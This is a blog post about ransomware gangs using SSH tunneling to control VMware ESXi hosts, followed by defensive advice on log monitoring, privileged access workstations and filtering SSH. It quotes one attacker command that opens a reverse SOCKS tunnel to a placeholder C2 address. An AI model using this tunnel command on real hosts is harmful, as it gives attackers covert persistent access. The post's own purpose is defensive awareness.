
There have been some pretty interesting posts surfacing around ransomware gangs using SSH tunneling to command and control VMware ESXi hosts in a network. SSH tunneling allows attackers to connect remotely and run commands on the compromised ESXi host. In many environments admins may inadvertently leave SSH enabled and not monitor connections and traffic on this port to VMware ESXi.
Unfortunately, this leaves a lack of visibility on who and what is connecting to ESXi and can mean ransomware gangs and attackers can gain a foothold in the environment and setup persistence.
Attackers can even setup port forwards using SSH with commands like this:
ssh –fN -R 127.0.0.1:<SOCKS port> <user>@<C2 IP address>

VMware ESXi is not the easiest solution to manage for host connections as VMware ESXi spreads logging across many different logs located on the ESXi host. You can use something like Grafana Loki that I have written about in the past here: Grafana Loki Configuration Syslog Server for Home Labs or something like VMware Log Insight (the old name).
Below is a screenshot of the Grafana Loki interface:
I encourage ones to use a privileged access workstation to access their VMware ESXi environment in production that is hopefully on a different management network and not on the same network as your LAN with clients, which is extremely dangerous. Using a solution like Kasm can allow you to have a secure connection into your environment with secure browsers that are burned when you disconnect or shortly thereafter. Then filtering all other traffic, including SSH is a great security boundary.
Attacking the hypervisor and the virtualization environment is a smart move by attackers as it doesn't matter how secure your endpoints and servers are if they can compromise the holy grail of where most of your data is running and is stored. This is a wake up call for vSphere admins and other server administrators to introduce better access security and monitoring in their environment.
These are my thoughts on the information found in the post here: Understanding ESXi Ransomware: SSH Tunneling and Defense Strategies.